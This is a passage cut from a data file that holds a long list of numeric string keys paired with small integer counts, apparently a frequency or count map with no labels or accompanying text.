8":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":5,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":6,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375